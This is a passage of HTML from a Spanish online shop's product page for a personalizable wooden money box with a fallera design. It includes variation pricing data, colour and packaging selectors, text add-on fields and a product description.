class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9079,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7206,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-350x467.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-vestido&quot;:&quot;&quot;,&quot;attribute_pa_color-dibujo-vestido&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_empaquetado&quot;:&quot;bolsa-kraft-personalizada-con-el-nombre-pequena&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;8 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:14.95,&quot;display_regular_price&quot;:14.95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20230721162329&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG20230721162329&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-350x467.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-350x467.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:9919,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;product-page\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;9081\&quot;\n\t\t\t  data-parent-id=\&quot;7206\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;14,95&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9081,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7206,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-350x467.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-vestido&quot;:&quot;&quot;,&quot;attribute_pa_color-dibujo-vestido&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_empaquetado&quot;:&quot;bolsa-celofan&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;5&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:14.45,&quot;display_regular_price&quot;:14.45,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20230721162329&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG20230721162329&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-350x467.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-350x467.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:9919,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t  data-display-context=\&quot;product-page\&quot;\n\t\t\t  data-price-type=\&quot;no-rules\&quot;\n\t\t\t  data-product-id=\&quot;7261\&quot;\n\t\t\t  data-parent-id=\&quot;7206\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;14,45&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7261,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7206,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled-350x467.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2023\/07\/IMG20230721162329-scaled.jpg&quot;}]">
	<div class="nasa-color-radio nasa-label-radio nasa-image-extends">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color-pelo">Color pelo</label></th>
						<td class="value">
							<div class="variation-selector variation-select-nasa_color hidden-tag nasa-not-in-sticky"><select id="pa_color-pelo" class="" name="attribute_pa_color-pelo" data-attribute_name="attribute_pa_color-pelo" data-show_option_none="yes"><option value="">Elige una opción</option><option value="negro" >Negro</option><option value="castano-oscuro" >Castaño oscuro</option><option value="castana-claro" >Castaña claro</option><option value="rubia" >Rubia</option></select></div><div class="nasa-attr-ux_wrap type-nasa_color" data-attribute_name="attribute_pa_color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-negro" data-value="negro" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#473400;"></span></span><span class="nasa-attr-text">Negro</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-castano-oscuro" data-value="castano-oscuro" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span><span class="nasa-attr-text">Castaño oscuro</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-castana-claro" data-value="castana-claro" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span><span class="nasa-attr-text">Castaña claro</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-rubia" data-value="rubia" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span><span class="nasa-attr-text">Rubia</span></a></div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_color-ojos">Color ojos</label></th>
						<td class="value">
							<select id="pa_color-ojos" class="" name="attribute_pa_color-ojos" data-attribute_name="attribute_pa_color-ojos" data-show_option_none="yes"><option value="">Elige una opción</option><option value="azul" >Azul</option><option value="marron" >Marrón</option><option value="verde" >Verde</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_metal-aderezo-y-manteletas">Color del metal</label></th>
						<td class="value">
							<select id="pa_metal-aderezo-y-manteletas" class="" name="attribute_pa_metal-aderezo-y-manteletas" data-attribute_name="attribute_pa_metal-aderezo-y-manteletas" data-show_option_none="yes"><option value="">Elige una opción</option><option value="oro" >Oro</option><option value="plata" >Plata</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_color-vestido">Color vestido</label></th>
						<td class="value">
							<select id="pa_color-vestido" class="" name="attribute_pa_color-vestido" data-attribute_name="attribute_pa_color-vestido" data-show_option_none="yes"><option value="">Elige una opción</option><option value="amarillo" >Amarillo</option><option value="azulon" >Azulón</option><option value="amarillo-limon" >Amarillo limón</option><option value="blanco" >Blanco</option><option value="rojo" >Rojo</option><option value="rosa" >Rosa</option><option value="lila" >Lila</option><option value="morado" >Morado</option><option value="negro" >Negro</option><option value="azul-claro" >Azul claro</option><option value="verde-pistacho" >Verde pistacho</option><option value="verde-botella" >Verde botella</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_color-dibujo-vestido">Color dibujo vestido</label></th>
						<td class="value">
							<select id="pa_color-dibujo-vestido" class="" name="attribute_pa_color-dibujo-vestido" data-attribute_name="attribute_pa_color-dibujo-vestido" data-show_option_none="yes"><option value="">Elige una opción</option><option value="blanco" >Blanco</option><option value="morado" >Morado</option><option value="oro" >Oro</option><option value="plata" >Plata</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_color-texto">Color texto</label></th>
						<td class="value">
							<div class="variation-selector variation-select-nasa_color hidden-tag nasa-not-in-sticky"><select id="pa_color-texto" class="" name="attribute_pa_color-texto" data-attribute_name="attribute_pa_color-texto" data-show_option_none="yes"><option value="">Elige una opción</option><option value="blanco" >Blanco</option><option value="negro" >Negro</option><option value="plata" >Plata</option><option value="oro" >Oro</option><option value="amarillo" >Amarillo</option><option value="rojo" >Rojo</option><option value="azulon" >Azulón</option><option value="verde" >Verde</option></select></div><div class="nasa-attr-ux_wrap type-nasa_color" data-attribute_name="attribute_pa_color-texto"><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-blanco" data-value="blanco" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span><span class="nasa-attr-text">Blanco</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-negro" data-value="negro" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span><span class="nasa-attr-text">Negro</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-plata" data-value="plata" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#cccccc;"></span></span><span class="nasa-attr-text">Plata</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-oro" data-value="oro" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#ddc54b;"></span></span><span class="nasa-attr-text">Oro</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-amarillo" data-value="amarillo" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span><span class="nasa-attr-text">Amarillo</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-rojo" data-value="rojo" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#dd3333;"></span></span><span class="nasa-attr-text">Rojo</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-azulon" data-value="azulon" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span><span class="nasa-attr-text">Azulón</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-tip nasa-tip-top nasa-attr-ux-color nasa-attr-ux-verde" data-value="verde" rel="nofollow"><span class="nasa-attr-bg nasa-flex ns-colors-wrap"><span style="background-color:#2d9642;"></span></span><span class="nasa-attr-text">Verde</span></a></div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_empaquetado">Empaquetado</label></th>
						<td class="value">
							<select id="pa_empaquetado" class="" name="attribute_pa_empaquetado" data-attribute_name="attribute_pa_empaquetado" data-show_option_none="yes"><option value="">Elige una opción</option><option value="bolsa-celofan" >Bolsa celofán</option><option value="bolsa-kraft-personalizada-con-el-nombre-pequena" >Bolsa kraft personalizada con el nombre Pequeña</option><option value="cajita" >Cajita</option><option value="sin-empaquetar" >Sin empaquetar</option></select><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="wc-pao-addons-container">
<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-7206-0  " data-product-name="Hucha de madera Fallera Xiqueta meua. Personalizable" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Nombre, cargo o frase" data-has-per-person-pricing="" data-has-per-block-pricing="">Nombre, cargo o frase  <em class="required" title="Campo obligatorio">*</em></h2>
								<div class="wc-pao-addon-description"><p>Dinos qué texto quieres que incluyamos en el exterior de la hucha</p>
</div>	
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-7206-0">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		placeholder=""
		data-raw-price=""
		data-price=""
		name="addon-7206-0"
		id="addon-7206-0"
		data-price-type="flat_fee"
		value=""
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
	/>
</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-7206-1  " data-product-name="Hucha de madera Fallera Xiqueta meua. Personalizable" data-product-tax-status="taxable">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Fondo de la hucha" data-has-per-person-pricing="" data-has-per-block-pricing="">Fondo de la hucha  </h2>
								<div class="wc-pao-addon-description"><p>Dinos qué fondo prefieres y en notas los 2 colores que quieres que combinemos </p>
</div>	
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-7206-1">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-7206-1"
		id="addon-7206-1"
		data-restrictions="[]"
		>

					<option value="">Nada</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="brocado-1"
				data-label="Brocado"
			>
				Brocado 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="rayas-2"
				data-label="Rayas"
			>
				Rayas 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="lunares-3"
				data-label="Lunares"
			>
				Lunares 			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-7206-2  " data-product-name="Hucha de madera Fallera Xiqueta meua. Personalizable" data-product-tax-status="taxable">

	
											<label for="addon-7206-2" class="wc-pao-addon-name" data-addon-name="Colores fondo" data-has-per-person-pricing="" data-has-per-block-pricing="">Colores fondo  </label>
								<div class="wc-pao-addon-description"><p>Indicanos qué colores quieres que combinemos en el fondo. </p>
</div>	
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-7206-2">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		placeholder=""
		data-raw-price=""
		data-price=""
		name="addon-7206-2"
		id="addon-7206-2"
		data-price-type="flat_fee"
		value=""
		data-restrictions="[]"
	/>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="variable" data-tax-mode="incl" data-tax-display-mode="incl" data-price="13.95" data-raw-price="13.95" data-product-id="7206"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
<div class="woocommerce-variation-add-to-cart variations_button">
    <div class="nasa-variation-bulk-dsct nasa-not-in-sticky hidden-tag"></div><div class="quantity">
		<label class="screen-reader-text" for="quantity_6979cf822c9cb">Hucha de madera Fallera Xiqueta meua. Personalizable cantidad</label>
	<input
		type="number"
				id="quantity_6979cf822c9cb"
		class="input-text qty text quantity-input-product-7206"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
					max="8"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
        <button type="submit" class="ns-single-add-btn single_add_to_cart_button button alt">
            Añadir al carrito        </button>
        
        <input type="hidden" name="add-to-cart" value="7206" />
        <input type="hidden" name="product_id" value="7206" />
        <input type="hidden" name="variation_id" class="variation_id" value="0" />
        		<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7206"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="9082"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="9079"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="9081"
						 data-display-context="product-page">
											</div>
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7261"
						 data-display-context="product-page">
											</div>
							</div>
				<input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Comprar ahora</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="7206" /><input type="hidden" name="data-type" value="variable" /></div></div>
		</div>
	
	</div></form>

<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="7206"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>personas</strong>&nbsp;están viendo esto ahora mismo</div><hr class="nasa-single-hr" /><div class="nasa-single-share"></div>                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Muestra menos" data-show-more="Leer más" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text">Leer más</span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style nasa-classic-2d nasa-tabs-no-border">
                                    <li class="nasa-single-product-tab description_tab nasa-tab active first">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Descripción                        </a>
                    </li>
                                        <li class="nasa-single-product-tab additional_information_tab nasa-tab">
                        <a href="javascript:void(0);" data-id="#nasa-tab-additional_information" rel="nofollow">
                            Información adicional                        </a>
                    </li>
                                        <li class="nasa-single-product-tab reviews_tab nasa-tab last">
                        <a href="javascript:void(0);" data-id="#nasa-tab-reviews" rel="nofollow">
                            Valoraciones (0)                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-description active" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

<h2>Hucha de madera Fallera Xiqueta meua. Personalizable</h2>
<p>Hucha de madera Fallera Xiqueta meua. Personalizable</p>
<p>La hucha de madera  Fallera Xiqueta Meua es un regalo ideal para una Fallera Mayor o una Fallera en su año de reinado.</p>
<p>Y porqué no, para empezar a ahorrar para ese vestido soñado, unas manteletas nuevas, las peinetas que tanto nos gustan, o el aderezo que vemos cada semana en el espacarate</p>
<p>Los gastos son muchos y está será una bonita manera de ahorrar.</p>
<p>Un producto con un diseño muy vistoso, totalmente personalizable además de exclusivo. Porque cada fallera viste a su gusto y nos encanta cumplir vuestros deseos!</p>
<p>Puedes elegir, de la fallera:</p>
<ul>
<li>Metal del aderezo y peinetas</li>
<li>Color de pelo</li>
<li>Color de ojos</li>
<li>El Color del vestido</li>
</ul>
<p>Ideas para el texto:</p>
<ul>
<li>Nombre de la fallera</li>
<li>Año y Cargo</li>
<li>Nombre de la falla</li>
<li> Propósito del ahorro</li>
</ul>
<p>Fondo (a elegir):</p>
<ul>
<li>Estampado tipo tela de fallera, con elección del tono del fondo.</li>
<li>Color liso</li>
<li>Lunares o rayas.</li>
</ul>
<p>Tamaño: 15&#215;15 x5 cm</p>
<p>Material:  Marco de madera blanca con cristal</p>
<p>El Plazo de entrega es de entre 5 y 7 días, dependiendo de la demanda y el envío.</p>
<p>Este diseño es una creación original de El Baúl de Luca y está protegidas en exclusiva por derechos de propiedad intelectual registrados.</p>
<p>Agradecimientos:</p>
